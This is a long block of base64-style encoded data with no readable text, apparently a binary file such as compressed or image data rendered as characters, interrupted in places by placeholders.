WKb/idHJfB/aupLRklEsHCYgPaB9PLgePYZo/uBHVPiCgiwa1krNJe0fW1hNhkS+A+oFjptSOrTDokuaMWWaAVqHjjyHD3KTMK3X0Kw+BVKTkpOakss5nNMKaviIdVCKMyG6m6RNY/gEQVEovWgovyBKwDm7/[base64]/lmA13hNhnltTtz8CSH9BBfqTTCFGjB9XHRKBgBKBqPxvu3LOYNFWHY6Cm/[base64]/4/[base64]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[base64]/pwH4E1riRgXFNiii/z9Uw8ob5ywI3fZMuPOLfA6K2C6+xq4hCUNbuvOG/[base64]/kONMskqFksY3OkLXQ2B4J677ksU2J1z850gxjLr5PNgPfNUvppm1CxjCxO0Oxyvwup2vGO+118/vfbbcy9f9d4LubP44+9MYPUvCkH0S+ErNB+L2v2OPcs6wvykHjPQDOJFQiREvv8gGC2AQ0ia0sZwJSwZ4mlQk1rXhmI1MpmpKWTgWgOB8jWwxUkoa5sToPjENg++DW5AocXwllGLMEgjUYvSmzL44je/HSNZgZMEDS+VnMZsCnHGkAzmZvW4VhnHW8fgxDpUpTpjoUYzv6qNblrDOXPgqlWaCx3oXNMq3vQmM8r4ROq8URe9wM4YsgvQs7jXO+i5bCI7gAQN/k8BC18cIxl6oYZxXGcLN6Cxdvz63fkaJj/5mTGQgqReH/P3v0OOj0Dg65iIPrQ+7gzoj9grpI54hkiMjU+ABFTaAe+QwARCrUtsmloFgRJBP0ywlGAK2wgBJZa1peUsfwphoAL1CV/YYh3m4EYhEIW3FeJlLy/822Jm0YtTDEISNjxcMTnVi8P0YoeL25WoYFMr3ySDE8vIx+TwBsTOLJGKvorNOZQ4RSqCKomkMscxbNENb3iRLzIUoxvI+L5B/tEBDjCBHdi4iVNkCo7JyE3zCuEB7GkvjZTMoyTvOciHKmyRCx0JIiuqpHtKlGEhcmT7JvK+hl5vouxTCCYt/ko+FLxgk2NYWic/qUBRjpKUDTwlGS6hSrYEqid1qhMtLuGJv+yJlrTkqdpsUc51oMIPd/MmC4cJuMAY8xV8UCamcLgpxCCmMIjhoWp8eM1rGkcZP+UmabphrMcB6zTizGJmohgqzPFKnZ2hIx0/sYzRdGMZfttULP4QLj3i83oOQAABBjAANfQTEv/khGIGyhplHKMQ9izj9DJ6PpDmC6Ka1Z5IH2bSz7bPfIXc6EjdRzDM5kukJi3pSY12gk0qzQ6yPaBLF8iJUZbSlqcMg00r+DVbCkWnO/UEWPwi1OMKdRqyqUUh6MLUvPTthdGYVHJ68Qo2SMKNicEhVrH6/gpLIUaaj9lVE5f4TddEjhPzmJwXS1Uqzql1rXRsK65A1yvRybUz3jLVJ7ihunXYIhl8/QNznLVZZzmAAIUNgAAE0II6DMKfp8CTY1ejDFpU4q+A3ZdCO+Yy1G54syLmWGc5SlITgzZjoh0tiEYKAo9GEsQd7qNFWbuzAOIYDFVQQ9LssLTZXqm2XPKSTHF6taz5wQ29pVpX4va2rHCNgnBELpUBpYxydqMQnbhbORUFXUgl4zHUjSofCrddZ3r3FYQLr3gns1bS/eqKp6GGMSZxjsm5w5v5vdx9W0PfcsLKzaHbszWpQR7XXWIdquNGoGLoC040y8AHbg4BAmBp/gBgegFqqAMkFHsKTuwwN8d4dA8OStnKzlhHMs7eiFsdyRKjWF4phhhGKUlainYUkqeVsWpBdAIb/w/Hwh62lHjc4x+3FJRDJvKaGniJpWAhyUtmsqBC+OhK9AEQQjFblYXqJ7aZY26o8GWX87aMR/ltulDF6iYiYebk5NAY3f1uMrXaC65mTjdLRG80JjGsyZnVveuUM3n9DMVDv2681CT0qF5jm56SZhm0MMZYPvE8SWvWOZW+tAAAsAAdsIEPbHRjY10XqVho4gslMLVD05VqVa86xK4W8cthXclZa+zVLH4krjvq0FV3NkS/hhiwVTTso6MACDsm4EoNmOxP/i6bKrdlE9XMhIVC/GHaYMPKBccWlBAeIxZK+YMbarHTbh9XGc3j0zKmUbnmIuOX5kY3MQWDVRr+8zA3bMy8JcEHd4O3zQVvoq/2bQ5lYIU03jgiFEdVTmu++eDHmSZuNjdwzsy3rrSolxcjB5bZYRyiCEAAAwhQAMNi2uNKqAKn856pOMZQMJwYAxB2sIMZbGADLd+1h30X85kDn5A21yjOUbQx+Ni6xS5+8fF3jdpe+7ro4kP60QdobDD4mKVPf2nUfdK1P0DbD2m6KVE/WJbZxwAIBHBD+ZHb/rK0E4prb/s0uEGJTtSCVYoy97khBTi7P1MyvdveLca8RQIb/iSTMoXXp8hX4RmeMiyLonVT413eXDVR45EDvhkcw5HKOXDDJYRCvbjDOkjcJ/wBy52aICXY6VlaC3bcAfwAYhmCG8FCcvjFMxyDYBDDHMxBTsiBHHTBBkRUzcVc6AXfzFnW8BlS8YVIrdGY8vXc+rQc0E2U0EkfigSQQlDfsPUAGFyfbAFZJzkN1IUSA4WJ1YlfKwFXmNCSB3HCHVQCC9SUGpbF11UZX5zDOpzD/A1PJ3SC3ClKZkBXmAXGYKiZABpGYhCgvA0GYRzg37nbK2wVA+ZbbxiecUSDJ/gXwD3erXji4zVcebWKBvpZnJVTFMXGNOTVMoigOzCDLZig/[base64]/gySzEQnIcJS8cIzM2gygAAziAQzXIgRByGB+1zDTu/l410hw2Vo82bpTOdSMUxho4Pp84vsTQTV85liM6bhIYrmOQuRT3wVSYgN8VXF2aiFA/2uEHtY3a7KMnzCMbll87zZE5EGRBkiA+/gElLOT+BaI59B8hCgYsSAIScKTeLSIjfpcksMEUhFwkdqRHQoYyVOIlGoeelOSqoKTnDFxtYBHjyNu9KRzjPFFrzuRMdkNNMkNvwtPieYMtVMLF9eT2/GQBNEByJicHNAAHsAARoE3Z+IIn6KBTPmVUfkM16MIMRKNWZhZXcmVWeuUSgiUIrNhXkqWJ6ZoineVCWeFa4liIsCUKWMH1YR8YquM6tmPUUB1b3GUYYN3Z+WM//tbSnthCKCBoKIDQXrIh/FXYQM5DPuTDPHADWvQVCiFDomjG/h1e3xQiLNgBZhLOaBoTYyRLVg0OH0wBaCJid3WKaZZXSGaGLVxCTZYVN8wGSlZgbVCGaUYDVlFi4dkKSubmbq6m6jDDb65Onl0CEwQIT0JU6Q1ACyKnclppA1AAC/TB1sGCVMDCIyCCKnzDdX6DVFaDInDnVXqnEYIn8HkPVnpleYLIeTJSerrYejpfQ0EfSV3hSwybfLIlENgnGCJbXNKWsm3JVNgltBUCP4YQmITQPd4jg0KqWSTDMgSRoUWohE7oNNhCX11BJ8iChr6FHhoLa4RZZaqBiJoZ/[base64]/map+MpqGAN4TVNu1MqtdMPU4hlJUqu1/[base64]/t2IQtOLto7X+qog2gI3qEpJesNwjO1ozMM8wNPU7mZuetOpJgMknAJpXuCiKJfUrsORTiu1kq3ZukMoYEG8UOP2IMCU/mLaLhbApQEA3F5pA1SAlhjCDywABVAABsgAFDwBInxDBVcwVVplva4a4t7rJFHS4hLfZ6GAQkQS84Vw5Eahz/WO5aIn5mah5m4hDNSnfTrsw4YuGPKYHZSuTxTZxV4BgK4ucLXu27zux+bWMSgDFNmuPMgG8EooCfoCGVCCNFAxNzixPEyDhUWDYEACEkyVzmIV3yEGYWzCILBBEqQAErAo3iVip8hR0tYKNYzk/X5vktJv+Ibv6uzmOsCJWESD36gd84QbTa4OMzTIOykpHt9vtcLTLdDCFZSAA9DOQzlACwZw6mGaASPnLU4pB4wBEUzplBbAA0MAFLgrMCAC/[base64]/0yHibBpLbyQQjnZtymPMEWu8l6vQ0SXYwmoCZ2/asbXiMf3WsTcwcWbkjUzmpggacoPgryJXa7Xigg5AQE7ndARIQE/7tAQoQC5DhwJEQFEb9VFHgAE0mAAEQCYX8AEUtU5D/kAukkADtGAAhOsBTIBU53QapGmBIEAEcHUEOMD1EDVPK0BQCxIDSABXu7VO87RQJwACtDVap/Vd47UCMMBci/VOSwADKIBbS0BzEPVbuzVPa4CpaQBcA3VdA7UGuIgHtLVUR0BgU3ZiH7MH9DUEAHVh97RaQ8cFOIAGkHZpO8Bk77QCJLOQRKEGbLZh8zQDOMdZI3VtSwBki7YGKIAEVHYyK4QHuPZOJ7MDvDYEFHcEcPOwaTZXTwA7wxZOS/UEKEEKcLUO6PBLmWFwMWoQN6g9e+zGsqEtKFft9rM/ywPuTmg+yIMtXEGGIoPLziR658M5KPTNTgEiJqLyzuYY/[base64]/0lW1DdVeBS/OrhW/Szep83p6LsNLT3NiADO9QCXdwu7h5epAhGiH4x8rLZftvs/ilIghkjwQ1QgUbeKvXq9x8b+IErbatkE/ey12+W9G/euocrqYb/Ai40SK7XcZJuuK7zeiJ7g063wLITeQREuZhP6QG89QSMwFZLNY0HQIhjgA9gAFdLgFDv+LK3gLXntJE/wJuHuLMPyI6L+S3n9AKIuU6TALxLdQXYgA2QQE7zdrzzuGVnAL0bNm5fgLyTQL7rdAYUfAZ4u05XgIlLQAIwAJFXAMCntmeBALsTecTze7xPALlHdxIkwQ3oNMgnAVfLuQeMPMjr9DkTkAzkdAqAPHXn9ASkQApYuwywI/fxcFBIxZ9jgRuMH8d6N9vtjQeFhffhiS0Y2q04enmr/rcTS+g8XAEVywI7oII0yCR6z8M0QIoxLHQOICCuHgbzRvTgoLqq80HaD4JFm5mJvnFudPQ3mYOwkJXi8Tp72T2vT/iv4wKwW6shCzuEH/tv/sLMp8LhjwAeKP7i40EZdDtn5zQGYMLkUz7l48EI7DTF57QPHMLhN4FbDwCW+wAmeH6W7/gEHH4quDUCnHtOK34TtACXr3tOGwEc2P7t4/7tZ0HDc3Zf24AWGEHBB8HwE//wK7xU234WHD8E1D4cBEG563TuS7/tm0ERwHVOFwEcmIHBG4EZOEEMlPt8vDv1I3zBZ4Ht43vBc3UF2L71Q0AFeP/z5zTE53QFFL8N/uR0Btw+7/O4Z+m0PwCEP4EDCUJLAgEhwhTtGDZ02A4aoYQT1hByJTHhxCSu2mHMCGGNQGgIkwhs9zFCypQkTU6cMCGFkhQIoQk8yNLfSAgpwNwx9NPQpEmciHr69MmTJ05/vjAJ8+doVKlHaVW1epWWLa3LuHLVSmuq0qSxPtFSZg7tuXXy2LbNl2/eW7lv54WRtk0WO26U2Enjxm1uvnXUkiWbdUrHFD6RNr16BauXMcmzesGCdUqSpDpspuTg85nPoEiSGkOeJTlaMmXKqLVGa65cudeyzynjtC6fO93uvPXurdvb7t3Bhfv+Ddw3s1/LlzMzzsy5cenTqV+a/oBwRKpUh3xo9+4dD8IICFt8N58KU8IF5Mu0x+MdU/syPj5CaHIfPybth/DTRyhBAuyuyw49CCbAAAOEFHBgPAj0S6UJhPDAhEIK+UuIgQQ0TCBACJyAA8QQRRQxi/q0ANGGIEYMMYOMFghxPYQ+hMOG/xDKYMUcUfwoCzjMuDHEIsTzQIMGKwAxCyN0BPEjG3aEQEkfE1JAAYRUFDEICJyEQ4v6ILgAzDA9UIigMgm6LqGSzDTzhoRcGSgJQuR0hSOC2kETAmgaMmlPPj2qT02dvESoHYFuWAOaiwRyJaMcfAJKKKI4MUqpP8jAgolCoJpqKqyuOuaYrbryyhaw/[base64]/DvEYP8U2DCBBntcUsQuM9qyyyhX/OhIELXQwogFVo7BRghIANGMm4UeOsQaE8IRDiMQktmMFi3O6Gc4nJgxR5cTmrHFLZ98GsoRSzxxxRjDDNMBnNYk6Cazz7Ypo5r8CWnt/rcRmiDuMv/8CG5BBx0IAkIE8tufu9W449GghiqKqD+GaIMSJsi4hNOyPLVKK1uUWWaazEdd5qtTJR3Ll7PMUSvWWeWpNbBu3JAGmTaQYSdX2P0CbC5zkolmFjtymGIQ0hx7djLLqJUEkjqoQEKxSCLplrRNTBN3XNbQRTfd0ZOhZZ7hqONtXu7jpVc65fL9Nzl//w1lbh/KGNgHh8vAgGSRP3L4kBbsb8Hh9OZGaP2JIcwIA/77Tn3YV8BUeIxrCIEYQh5kHgRKAGUJCREJMlBBC1awCCBywkfAViMbGIFqRhAhyCAQgxXZwAwgIkHPTJi0hAQhCEaDwMpWmJAo/[base64]/7FTeEJZd1KCMaxpiEEhQDCUk45hXQmsW0hjcINlBhd6Kx1mia97xoRK9c5zJX9UY3jU9wQ3v/Mp90wBe+5kBnm/0in3FoIbDvEEw79NGP/iDQIfdl/iRhFXuJhNjnA3va80H+MSd37tnP/lUsIQS6j3betx+EmQcTTbif/R4UIQicbEM9DJGVogiBDDihCFtS2gttlpEWWu0jMgsSi3r2QxKQoIVZOGkFwFaBjIANAjkMwoy0wEMnUS2HXgspikgANi1oLUsJ6VHTNMhEEomnihe4Yt8WBSi+ZQRwa4KbP+pTKELcIE5JqAghJuC2tImxjEkIo9vWEEY8vSmOgWOJ2/zhxzVhhJCFPGQfJlEJSXGCkUNggh+YcIVNSaWSWbHFMZJBjbUMSzCb5BxYYnHXScXiGKwZnSlnhcpUvmUv0tAsE3YlDb5wYxt+sWw+bGcMToCB/gps6F1jghmtYTrGWtjKgWqZycxNOA9cqFGN9KZpDuqdYxppyYq84AWdf2VzOuIDZziP+69yQiBh4Omf/[base64]/kKxK1EYCYS9YuEpkOvU5LTCmnWM9i3r8IqpHOsJVpnrHGqhLFvmcbrL5mMZqNDsNrCQF3ZQQhqyQwY35oHKeSjjGLMAgxpoy9rJVAa2keDD8WarTGtl5rbPE9duyzXN374GuLQgjve0CS/kJhdf37TXOGntjT9gp38H9MF7UoGB/iWonR3itcIQKIMGNdA8DkvFCACIz4fFF9gJoS+v6cPr8vLPYB8hr3431F+ftaxHNsiCCXH2pAWALWhcWuGVNhoBBXQoanBYwBM7Kp6ljVhHUfrRjdCtoxSaIQg+FJEZYiDEKBlBiDFw6b1ZBjYn1FCDLRQxgz+igaR2iK1r/suiV8UoxkClaQ2ugMZ1AFcRgSwkJwm5QRkDuaY7fQSrSUhCxtsqc5mjSU0icRtbfSxIJahBDXLtg+EWOQYetKENWPCrmtdMuWRYzhxvTuU5FosUx65Ksnk25Sn9fNlA32UblGgDO9iBjE7QYxuh5cY0LHuOY/hiDESodGMuPa1qGROZnWbmp0kj6ujxVpqvCW5azmELbtSDN6yudfcUPx3m/MK4izdOvbzxXPss8EHw25iX4qcwh+Zgbg+LLp4yguzv3DchGvNY/CIm34/I9z2o9w6zIYCADel4S04QMYK5JLUZHRHDIGqRhP+DABs6uGhA46GMQBSDkx4YiEFE/[base64]/BGh+qmwR3q4Tgkb15qTXyagwu7cDoCZtiaYAJmTzvQi/akrULasEL8A00IRGT6yZ7ScFAwwAceBBNGAANGAA+u/k3a4CtkmE1jUM/a3uMQMkIO0QRldOxKiuCj4s0IwKaGpCiJmI9G/qNBVCzAkCSHauqlhO9mRCxojKCFNqjBgiRFYOiItAThrkZEJixHamSJWGz8YMgGnCYDRChGoiYIoC9HUBHHkiohWM7mAIcQZK7KFvBs/gRwdKKtAgmQ/CaLyCgnNoJO2AoCEQIBdIwlmLHKIGDI2mpR4CjIEkIGqIAC1eDLwiwD/2ASyKAHXqADseBxmC4ELQdWYpAbOkkFRamwSGnP3KJW6qEe3qIWkIF1dqXQyK5X6AF2fmUaaGcezsEYPGEI1KAOvCVaMK1aNI0NkCAEPKN3mlB5fAdc/k7jmaSwt3yrevLsHLhhGVaN8sJwnO4l8mxyOnAhEL0j16Jr8wZFKDOiEBfKfujHS1pg2LTjOrgrI/[base64]/gTBos4gq7DwbOtMRx7g7CDfghYUcgYPjS9gx9B2Je0mUi6SwRdqgAj4wJfoTlqKyXh0IASWxdOWyXdgIVyeKRrIhXpcMnOsECaXoRu6SSdpzR2Ui7m48NYgQGPAA2IaqGKUbT984EHT0KEQAigVBqAgYASaANkepAyUTZ/GK50gIIAKBH94DaAIBA8IJNe+IxEthisxkWfAJgMOrMSaRPkkSIU+YsJkETJjUaJ8ZAGEqIMC7MLSzwaopsSSSAumxoU4LEQ2SEeyYD2O1AhEDKNGJIMOjKPgIAZmRPuEaGWaRkGSKjbVBAIJIWBCk/QABZAoApCE0qvWpiMUok5u/qKORGIaAyYCHqBDNPMBZ7MBzyTmnlEZFUIHlIAC2zGRiKISFKcHTuA4le4PLkHNPOXpMAk6o/MtpoEWVFBVCMs1tK6UtPNT6SIfBC20fEUW2mBXeCXRYCciezAfqOEYlmAI6kA0GmMWhukUqkUS+IANlIAEVEAHaMskm+UUnGkl/bMlMye4YDImlwGbiGvyGu9AlSMnEfRfAiZGD8g76MNhHGpc0WNDtWMNKZRDAUhCQRShMvTyCsRBDSpGX/S9ROZcDaZiIGhDVEaFtEYvm6/eEGJLWiwGWuRFhM9FmhTBjOqikghGvg0OkuRmQiRKI2xr0lJM2Y/3JhEOsuQw/g+OLk/[base64]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[base64]/oFATSJUoxlkKkTTQXBkQWYWFUxZY5xJxpCQQEA6QSSQcPgIgQcVXZAiBEVtNBIEKbRUlVTxQTCBK5i6YhM0NmXqylNHVQVpCin4ZBKpKVSa0U9E/[base64]/LK6K33yy/sxSxzzOLh/[base64]/Q8li7l33r7TzUGKJDueaie8x0j0GmrbvuWjZZGMhQIou9n30mS2nc/[base64]/S/oHzoGeHO/RhemRpVglesIQalKAGYihBCdzyPXQlQ36UKZ/5AkONTehgEs0xxrncB791zY9+k9HLMuZFiXzJojOfuddn+uWvftViG91IYGxgcJsMNkwNP4hgxB5gAjXUAWPJ0SAHO9ixD1JHZOYYYQltgUIVqmyGL3shLm4BwxjGUGbo+QN/8ICHJmAgiS2QoqWkGB8fNOGkKG3ChFJ6UhJNoEFNSCJNMIBEh0Sgkyri0IhoqaJDlEGmDpEAAmK0RUuNAEREtBQGlspUDMRHAhFzCJaCUMdOXskGcZyToSBQASd49atfrSMEQIcnnhjBq3GMUgZ2xNa2utUISfqj/[base64]/tpgzs7YS53r3Bc7uRGweMomNrdxYB3UEAMJAscDRPjnBQeRm+WYi2MfDNnIIFOyu0yDoeFxaMvEI7MWSvRlMwzxedZDi8ea+MQopiVU/r/[base64]/AAF6jBYgDNoG0Qnc2Cfgx+IyPhdR6zDFt8R8PqCfEMge0Nmclgyz2mAizPJlQG4FQBEVOABCRAZGlPO4vOtnIWDZzjoDY5AtCOWLbH/nwiHkNpqJ3cMYqpPWYg0wSqohWyuU985SbrWAMesLeOuwyCB0Ss20OmCJQvwGQrJwoEUiazl+MdZH2j+KYwdoCXJ34CIp8gNhOf94lloOYWsPkrYSHDENZi5xrMuc4vOAEW/FAJX0jYvdHci3j9Yo5ZUIEKG2tfLBbdGLt4s12SpgYZKs0ETHdif5vGb7/41RlRkxoFpmaYHfCpTwN7oAoKHkTFZD3rxDjnGBEGoXUggx1bdCPDxC6PsNeTdg7P7BdW0KUurTA9K8hABlagQQpkMIloTL0wgA+84LtiCG2qQQTS3na5d6z4f7PbdEJd9eIlEG7J/3vJCjDRA/wN/hwEeN7zkkeAAkY/esUjQMmNT/JQtTjt1rv+2sBhALUlkEUEvL7ysn895UnP+9F3WQPUvqnwb0r54EtA4B6QtvCDv2NrS+DJXr4A84d/09HPXgMnmPgFJPgABzif8gIfOJQdoAEFULkiXi7zxL3s/TC7v/fwR8ADbE986tsf3BcAM7UV7n3zl5/y0Ld+0fd9ZCYb2qd8ETABCogqDIgqOfADapYDHwcWk7AsbHFMNWBndJaBz+IHqNBo8QNpf9Yt00QNxlAHSlAu6bVNO8dotrAMIehe7GIOx1AInUAJl+YHRycLPJh0ncZO24AMqIAM/1VquAEJU8cDv7FqwvFP/rGmHLOGaBwDdrcmHQdFdtVxYSijdm03M23ndsxwUW/nMhH1Qp/QHB4TdsoAMtKRhs4xC5wwCUNgeXQoQatXh3hYh5yXh3zYh374hwYmgIIIAuJXiIYIZZtniIO4iIwIAoFIiIcYiQPXiJC4fhewh/u0eZq4iZJ4cJT4iV5WhEUogCfwAz9ABURABFXQFWDQimpQBVUAgc5TBWDgS2AxBC5wgTXAgRtoTD1QL7bwPmN3FzEnDyT4LegzC5CQA5LQCyuoaOBDC7bgGNshg9pCDZdACZTQBliADDpYaTvogz+YTqiACv/lZQrDMA7jAnRYAv4EUJGQQRrDHLVGhSCj/gxXiB0mhHbjwXZf+I9kaFHsATMW5UK/QFG38Am+8EFVaIVs6IbOcRtWsISAWJF9uHnBYZF6iIka2ZEGdgGU2IkiqYmFCIqfyJEgKZIi2Yjop32ayH2bGJMqaZKgKIrnuH4xcIpUAIur6IqvSASy2AK0aIt/AAS5OEwvsIsaKAYm9wI94AeyUAsLKWHxQz6WIRjnQw2+MAk5cF46Bz47Rws9N4yRQYOA0Al+0AZM4I2ZBo48iHSc1j/SwF+oQAkGiI4CRgRVt2oOkGBOuHVQGIUE5TH3qAwwmGu2wFDkgVH/CGxkWFEgxkIF6UK4EArLEAqLFnZsuIZt6DHO4Quz/nAKfVACHlma+8RqHGmaMJmaqqmRDxCS0aeShciJ4keTjLh9EZOSsimJt9mS0YeRmRiTJLmbpGib62eTGDdxJaAEN6eKhQEGgFcFVBCUQ/lLZOACw6RMSSlMvYhMS8AZeyaMfWaVl8EXfcEX8qCVp5ADbMA+iRELngA+12KYCHUX5lAOk/AHbckEsuAHfqCN4LiDcIlfoSYGdwkCuCEJg6AGPLCXq+ZqFaN